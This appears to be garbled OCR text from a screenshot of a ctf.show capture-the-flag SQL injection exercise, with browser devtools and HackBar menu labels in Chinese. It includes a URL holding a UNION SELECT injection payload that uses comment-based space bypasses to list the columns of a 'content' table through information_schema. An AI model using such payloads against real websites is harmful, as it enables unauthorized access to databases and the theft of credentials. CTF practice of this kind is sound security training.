 c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show
id,username,password
确定
49-abda-518517abbf3c.challenge.ctf.show
查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
ncoding SQL XSS Other Contribute now! HackBar
https://f0c47e3f-b3e5-4749-abda-518517abbf3c.challenge.ctf.show/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(column_name)from/**/information_schema.`columns`/**/where/**/
table_name='content';